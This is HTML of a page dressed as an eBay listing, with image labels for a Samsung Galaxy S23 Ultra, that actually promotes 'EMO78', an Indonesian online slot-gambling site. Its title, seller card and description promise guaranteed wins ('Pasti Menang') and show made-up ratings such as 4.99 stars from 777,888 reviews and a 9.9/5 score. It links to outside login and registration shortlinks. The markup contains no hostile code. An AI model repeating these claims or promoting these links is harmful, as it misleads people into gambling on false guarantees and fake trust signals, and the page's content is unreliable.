                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"
                                                    data-idx='12'
                                                    data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"
                                                    data-idx='13'
                                                    data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"
                                                    data-idx='14'
                                                    data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"
                                                    data-idx='15'
                                                    data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"
                                                    data-idx='16'
                                                    data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"
                                                    data-idx='17'
                                                    data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"
                                                    data-idx='18'
                                                    data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"
                                                    data-idx='19'
                                                    data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"
                                                    data-idx='20'
                                                    data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"
                                                    data-idx='21'
                                                    data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"
                                                    data-idx='22'
                                                    data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"
                                                    data-idx='23'
                                                    data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"
                                                    data-idx='24'
                                                    data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp'
                                                    loading='lazy'></button><button
                                                class="ux-image-grid-item image-treatment rounded-edges loading"
                                                data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false'
                                                aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img
                                                    alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"
                                                    data-idx='25'
                                                    data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp'
                                                    loading='lazy'></button>
                                        </div>
                                    </div>
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class='x-prp-main-container_col-right'>
                <div class="vim x-item-title" data-testid='x-item-title'>
                    <h1 class='x-item-title__mainTitle'>
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class="ux-textspans ux-textspans--BOLD">EMO78 🚀 Bandar Slot Gacor Pragmatic Online &
                            Akses Link Daftar Slot777 Terbaru Pasti Menang</span>
                        <!--F/-->
                        <!--F/-->
                    </h1>
                </div>
                <div class="vim x-star-rating" data-testid='x-star-rating'>
                    <div role='img' aria-label="4.99 out of 5 stars based on 777888 product ratings"
                        class="star-rating star-rating__stars" data-stars='4-5'>
                        <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                            <defs>
                                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                                    <!-- full star -->
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"
                                        fill="var(--color-star-rating-full, transparent)"
                                        stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'>
                                    </path>
                                    <!-- full star/half star clipped -->
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"
                                        fill="var(--color-star-rating-half, transparent)"
                                        stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25'
                                        clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                                </symbol>
                            </defs>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false'
                            aria-hidden='true'>
                            <use href="#icon-star-dynamic" />
                        </svg>
                    </div>
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>4.99</span>
                    <!--F/-->
                    <!--F/-->
                    <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action'
                        data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
                        <!--F#8-->
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class="ux-textspans ux-textspans--PSEUDOLINK">999990 product ratings</span>
                        <!--F/-->
                        <!--F/-->
                        <!--F/-->
                    </a>
                </div>
                <div class="vim x-sellercard-atf_main">
                    <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563'
                        data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'
                        data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
                        <div class='ux-chevron__body'>
                            <div class="seller-card">
                                <div class="seller-card-header">
                                    <img src="https://i.postimg.cc/gcNHKGMT/mata.png" alt="EMO78 Logo"
                                        class="seller-logo">
                                    <div class="seller-info">
                                        <h3>Link Daftar Slot 777<span class="verified" style="color: white;">✔
                                                Verified</span></h3>
                                        <div class="rating">
                                            <span class="stars">★★★★★</span>
                                            <span class="score">(9.9/5)</span> • <span class="positive">99.99,0%
                                                Positive</span>
                                        </div>
                                    </div>
                                </div>
                                <p class="description">EMO78 merupakan <a href="https://sportmotors.cl/">bandar Slot
                                        Gacor Pragmatic
                                        Online</a> yaitu agen slot Gacor terpercaya yang menghadirkan pengalaman bermain
                                    kelas atas dengan jaminan keamanan sistem terbaik. Sebagai link login resmi, kami
                                    menawarkan berbagai pilihan game slot gacor dengan persentase kemenangan tinggi.
                                    Bergabunglah sekarang di EMO78 untuk menikmati kemudahan akses, transaksi cepat,
                                    dan layanan customer service 24 jam yang siap membantu perjalanan Anda meraih
                                    Maxwin. </p>
                                <div class="sales-info">
                                    <span>2.3K+ Sales</span> • <span>Active 24/7</span>
                                </div>
                                <div class="seller-links">
                                    <a href="https://sportmotors.cl/">bandar SLOT GACOR</a> | <a
                                        href="https://sportmotors.cl/">EMO78</a>
                                </div>
                            </div>

                            <style>
                                .seller-card {
                                    width: AUTO;
                                    border: 1px solid #ddd;
                                    border-radius: 12px;
                                    padding: 16px;
                                    background-color: #fff;
                                    font-family: Arial, sans-serif;
                                    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
                                    transition: transform 0.3s, box-shadow 0.3s;
                                }

                                .seller-card:hover {
                                    transform: translateY(-5px);
                                    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
                                }

                                .seller-card-header {
                                    display: flex;
                                    align-items: center;
                                    gap: 12px;
                                }

                                .seller-logo {
                                    width: 50px;
                                    height: 50px;
                                    border-radius: 12px;
                                    object-fit: cover;
                                }

                                .seller-info h3 {
                                    margin: 0;
                                    font-size: 1.1rem;
                                    color: #1a237e;
                                }

                                .verified {
                                    font-size: 0.75rem;
                                    color: #d60606;
                                    font-weight: 600;
                                    margin-left: 6px;
                                    background-color: #680000;
                                    padding: 5px 10px 5px 10px;
                                    border-radius: 15px;
                                }

                                .rating {
                                    font-size: 0.85rem;
                                    color: #d60606;
                                    margin-top: 4px;
                                }

                                .stars {
                                    color: #d60606;
                                }

                                .score,
                                .positive {
                                    color: #777;
                                    font-weight: 500;
                                    margin-left: 4px;
                                }

                                .description {
                                    margin: 10px 0 8px;
                                    font-size: 0.9rem;
                                    color: #333;
                                }

                                .sales-info {
                                    font-size: 0.85rem;
                                    color: #555;
                                    margin-bottom: 8px;
                                }

                                .seller-links a {
                                    color: #1976d2;
                                    text-decoration: none;
                                    font-weight: 600;
                                    font-size: 0.85rem;
                                }

                                .seller-links a:hover {
                                    text-decoration: underline;
                                }
                            </style>

                        </div>

                    </div>
                </div>
                <style type="text/css">
                    .fancybox-margin {
                        margin-right: 15px
                    }

                    .n-columns-2 {
                        display: grid;
                        grid-template-columns: repeat(2, 1fr);
                        font-weight: 700;
                        gap: 10px
                    }

                    .n-columns-2 a {
                        text-align: center;
                        position: relative;
                        display: inline-block;
                        overflow: hidden;
                        z-index: 1
                    }

                    .login,
                    .register {
                        color: #fff;
                        padding: 13px 10px;
                        border-radius: 10px;
                        border: 1px solid #000;
                        background: linear-gradient(180deg, #380303 0%, #d60606 40%, #d60606 60%, #380303 100%);
                        position: relative;
                        z-index: 1;
                        transition: all 0.3s ease;
                    }

                    /* Glow overlay */
                    .login::before,
                    .register::before {
                        content: '';
                        position: absolute;
                        top: -50%;
                        left: -50%;
                        width: 200%;
                        height: 200%;
                        background: linear-gradient(120deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.4));
                        transform: rotate(45deg);
                        z-index: 0;
                        animation: glowMove 2s linear infinite;
                    }

                    /* Make text on top of glow */
                    .login span,
                    .register span {
                        position: relative;
                        z-index: 2;
                    }

                    @keyframes glowMove {
                        0% {
                            transform: translate(-100%, -100%) rotate(45deg);
                        }

                        50% {
                            transform: translate(100%, 100%) rotate(45deg);
                        }

                        100% {
                            transform: translate(-100%, -100%) rotate(45deg);
                        }
                    }
                </style>


                <div class="n-columns-2">
                    <a href="https://petir.io/loginemo78" rel="nofollow noreferrer" class="login"
                        style="text-decoration: none; color: #ffffff;"><span>LOGIN</span></a>
                    <a href="https://petir.io/anmly88" rel="nofollow noreferrer" class="register"
                        style="text-decoration: none; color: #ffffff;"><span>DAFTAR</span></a>
                </div>
                <div class="vim x-price-section" data-testid='x-price-section'>
                    <div class="vim x-bin-price" data-testid='x-bin-price'>
                        <div class='x-label' data-testid='x-label'>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Price:</span>
                            <!--F/-->
                            <!--F/-->
                        </div>
                        <div class='x-bin-price__content'>
                            <div class='x-price-primary' data-testid='x-price-primary'>
                                <!--F#f_1-->
                                <!--F#12[0]-->
                                <span class='ux-textspans'>$1770</span>
                                <!--F/-->
                                <!--F/-->
                            </div>
                            <!--F#23-->
                            <!--F/-->
                        </div>
                    </div>
                </div>
                <div class="vim x-returns-minview" data-testid='x-returns-minview'>
                    <div class='ux-layout-section-module__container'>
                        <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                            <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                                    <div class="ux-layout-section__row">
                                        <!--F#f_6[0[@returns-0]]-->
                                        <div data-testid='ux-labels-values'
                                            class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                                            <div class="ux-labels-values__labels col-3">
                                                <div class="ux-labels-values__labels-content">
                                                    <div>
                                                        <span class='ux-textspans'>Tags:</span>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ux-labels-values__values col-9">
                                                <div class="ux-labels-values__values-content">
                                                    <div class="tag-buttons">
                                                        <button class="tag-btn">EMO78</button>
                                                        <button class="tag-btn">SLOT GACOR MUDAH MAXWIN</button>
                                                        <button class="tag-btn">AGEN SLOT ONLINE TERPERCAYA</button>
                                                        <button class="tag-btn">LINK LOGIN SLOT TERPERCAYA</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        <style>
                                            .tag-buttons {
                                                display: flex;
                                                flex-wrap: wrap;
                                                gap: 8px;
                                            }

                                            .tag-btn {
                                                background-color: #ffdede;
                                                border: 1px solid #c2a2a2;
                                                border-radius: 12px;
                                                padding: 6px 12px;
                                                font-size: 14px;
                                                cursor: pointer;
                                                transition: all 0.2s ease;
                                            }

                                            .tag-btn:hover {
                                                background-color: #e00000;
                                                color: #fff;
                                                border-color: #460000;
                                            }
                                        </style>
                                        <!--F/-->
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vim x-item-condition" data-testid="x-item-condition">
                    <div class="x-item-condition-label">
                        <span class="ux-textspans">Condition:</span>
                    </div>
                    <div class="x-item-condition-text">
                        <span class="condition-badge">NEW</span>
                    </div>
                </div>

                <style>
                    .condition-badge {
                        display: inline-block;
                        background-color: #b60000;
                        color: #fff;
                        font-weight: 600;
                        font-size: 12px;
                        border-radius: 4px;
                        padding: 3px 10px;
                        letter-spacing: 0.5px;
                        text-transform: uppercase;
                        margin-left: 6px;
                    }

                    .x-item-condition {
                        display: flex;
                        align-items: center;
                        gap: 6px;
                        font-family: "Segoe UI", sans-serif;
                        font-size: 13px;
                    }

                    .x-item-condition-label {
                        color: #555;
                    }
                </style>


                <div class="vim x-msku-evo" data-testid='x-msku-evo'>
                    <!--F#3[0]-->
                    <div class='generic-error-text' hidden></div>
                </div>
                <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
                    <div class='ux-layout-section-module__container'>
                        <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
                            <div data-testid='ux-layout-section'
                                class="ux-layout-section ux-layout-section--itemDescriptionSection">
                                <div class='ux-chevron' data-testid='ux-chevron'
                                    data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'
                                    data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                                    <div class='ux-chevron__body'>
                                        <!--F#2-->
                                        <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                                            <div class="ux-layout-section__row">
                                                <!--F#f_6[0[@shortDescription-0]]-->
                                                <div
                                                    class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                                                    <!--F#f_1-->
                                                    <!--F#12[0]-->
                                                    <style>
                                                        p {
                                                            text-align: justify;
                                                            margin-bottom: 15px;
                                                            line-height: 1.6
                                                        }
                                                    </style>
                                                    <p>
                                                        Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir
                                                        sebagai bandar Slot Gacor Pragmatic Online resmi yang
                                                        menyediakan
                                                        Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game
                                                        dengan grafis memukau, fitur buy spin yang murah, dan peluang
                                                        Maxwin tertinggi di kelasnya. Daftar EMO78 sekarang dan raih
                                                        kemenangan fantastis bersama Pragmatic Play!
                                                    </p>
                                                    <!--F/-->
                                                    <!--F/-->
                                                </div>
                                                <!--F/-->
                                            </div>
                                            <div class="ux-layout-section__row">
                                                <!--F#f_6[0[@readMore-1]]-->
                                                <div
                                                    class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                                                    <button class="ux-action fake-link fake-link--action"
                                                        data-testid='ux-action'
                                                        data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}'
                                                        data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'
                                                        data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                                                        <!--F#8-->
                                                        <!--F#f_1-->
                                                        <!--F#12[0]-->
                                                        <!--F/-->
                                                        <!--F/-->
                                                        <!--F/-->
                                                    </button>
                                                </div>
                                                <!--F/-->
                                            </div>
                                        </div>
                                        <!--F/-->
                                    </div>
                                    <div class='ux-chevron__chevron'>
                                        <button class='ux-chevron__button' aria-label="See full description"
                                            role='button'><svg class="icon icon--16" focusable='false'
                                                aria-hidden='true'>
                                                <use href="#icon-chevron-right-16" />
                                            </svg></button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div data-testid='ux-overlay' class-name='x-item-description-iframe'
                        aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'
                        aria-modal='true' role='dialog'
                        class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
                        <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                            <!--F#9-->
                            <!--F/-->
                            <div class="lightbox-dialog__header">
                                <!--F#13-->
                                <h2 class='lightbox-dialog__title'
                                    id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                                    <!--F#2-->
                                    <div class="ux-overlay__header">
                                        <!--F#3-->
                                        <!--F/-->
                                    </div>
                                    <!--F/-->
                                </h2>
                                <!--F/-->
                                <!--F#14-->
                                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16"
                                        focusable='false' aria-hidden='true'>
                                        <use href="#icon-close-16" />
                                    </svg></button>
                                <!--F/-->
                            </div>
                            <div class="lightbox-dialog__main">
                                <!--F#16-->
                                <!--F#1-->
                                <div class="ux-overlay__content">
                                    <!--F#10-->
                                    <!--F/-->
                                </div>
                                <!--F/-->
                                <!--F/-->
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
                    <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
                    <div class="txn-wrapper-vim__wrapper txn-wrapper">
                        <div expanded aria-label="Loading details" aria-modal='true' role='dialog'
                            class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'
                                        aria-label="Close Dialog"><svg class="icon icon--16" focusable='false'
                                            aria-hidden='true'>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <section class='txn-wrapper__content'></section>
                                    <!--F#@error-->
                                    <section hidden class='txn-wrapper__error'>
                                        <section
                                            aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'
                                            class="page-notice page-notice--attention txn-wrapper__error-notice"
                                            data-testid='txn-wrapper__error-notice' role='region'>
                                            <div class='page-notice__header'
                                                id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                                                <svg class="icon--attention-filled icon icon--16 icon--attention-filled"
                                                    focusable='false' aria-label='Attention' role='img'>
                                                    <use href="#icon-attention-filled-16" />
                                                </svg>
                                            </div>
                                            <div class='page-notice__main'>
                                                <h2 datatestid='txn-wrapper__error-notice__title'
                                                    class='page-notice__title'>
                                                    <!--F#12--> Oops! Looks like we're having trouble connecting to our
                                                    server. <!--F/-->
                                                </h2>
                                                <!--F#13-->
                                                <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser
                                                    window to try again.</p>
                                                <!--F/-->
                                            </div>
                                            <div class="page-notice__footer">
                                                <!--F#18-->
                                                <button class='fake-link' data-ebayui type='button'
                                                    data-testid='txn-wrapper__error-notice__button'>
                                                    <!--F#1--> Refresh Browser <!--F/-->
                                                </button>
                                                <!--F/-->
                                            </div>
                                        </section>
                                    </section>
                                    <!--F/-->
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class='xo-wrapper-vi'>
                        <div no-handle expanded aria-modal='true' role='dialog'
                            class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'><svg
                                            class="icon icon--16" focusable='false' aria-hidden='true'>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <section class="xo-wrapper-vi__dialog-content">
                                        <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'>
                                            <span class="progress-spinner progress-spinner--large" role='img'><svg
                                                    class="icon icon--30" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-spinner-30" />
                                                </svg></span>
                                        </section>
                                        <iframe
                                            sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms"
                                            width='100%' height='0px' marginheight='0' marginwidth='0'
                                            frameborder='0'></iframe>
                                    </section>
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

        <div class="x-prp-product-details" id="SiteDetails"
            style="font-family: 'Poppins', sans-serif; color: #333; background: #fff; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.08); padding: 25px 30px;">
            <div class="section-title" style="border-left: 5px solid #d60606; padding-left: 15px; margin-bottom: 20px;">
                <h2 class="section-title__title"
                    style="font-size: 1.6rem; font-weight: 700; color: #d60606; margin: 0;">
                    Tentang bandar EMO78 Sebagai Agen Slot Online Terpercaya
                </h2>
            </div>

            <div class="x-prp-product-details_content">
                <div class="x-prp-product-details_section">

                    <h3
                        style="font-size: 1.2rem; color: #555; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 5px;">
                        Informasi Umum
                    </h3>

                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
